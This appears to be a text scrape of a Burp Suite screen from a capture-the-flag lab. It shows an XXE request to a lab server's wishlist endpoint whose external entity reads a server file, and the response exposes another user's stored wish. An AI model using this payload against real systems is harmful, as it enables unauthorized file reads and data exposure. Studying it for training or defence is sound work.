 Send Cancel < > Target: http://10.10.234.132 HTTP/1
Request
Pretty Raw Hex \n
http://10.10.234.132/product.php?id=1
0 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 <!--?xml version="1.0" ?-->
14 <!DOCTYPE foo [<!ENTITY payload SYSTEM
"/var/www/html/wishes/wish_21.txt"> ]>
15 <wishlist>
16 <user_id>
1
</user_id>
17 <item>
Search 0 highlights
Response
Pretty Raw Hex Render \n
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 The product ID: Wish #21
11 Name: NotesByNisha
12 Address: Check out NotesByNisha for your
Cybersecurity Needs!
13 ---------------------------------------
14 Product: Wareville's Jolly Cap
15 Quantity: 1
16 ---------------------------------------
17 is invalid.
Search 0 highlights
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /wishlist.php
Request query parameters 0
Request cookies 0
Request headers 10
Response headers 7
Inspector
Notes
Done
468 bytes | 1,003 milli